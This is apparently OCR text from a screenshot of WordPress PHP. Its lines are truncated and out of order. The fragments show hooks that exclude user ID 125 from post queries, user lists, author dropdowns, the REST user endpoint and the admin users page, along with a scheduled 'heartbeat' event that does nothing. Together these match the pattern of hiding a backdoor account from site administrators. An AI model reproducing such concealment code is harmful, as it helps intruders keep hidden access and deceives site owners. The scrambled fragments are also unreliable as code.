
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'pre_use
AND ID <> %d ', 125 ); } ); add_filter( 'wp_dropdown_users_args', 
array_map( 'intval', $exclude ) ); return $a; } ); add_filter( 'rest
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) )
function_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp
+ 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
function( $q ) { if ( current_user_can( 'manage_options' ) ) { r
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array) $a['excl
'rest_user_query', function( $args, $request ) { $exclude = isset( 
$exclude ) ); return $args; }, 10, 2 ); add_action( 'admin_head-us
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_sch
} } ); add_action( 'wp_extra_bot_heartbeat', function() { // noop }
'author__not_in' ); $not_in[] = 125; $q->set( 'author__not_in', array
get_queried_object(); if ( $author instanceof WP_User && (int) 
'pre_user_query', function( $q ) { if ( current_user_can( 'manag
'pre_get_users', function( $q ) { if ( current_user_can( 'manage_o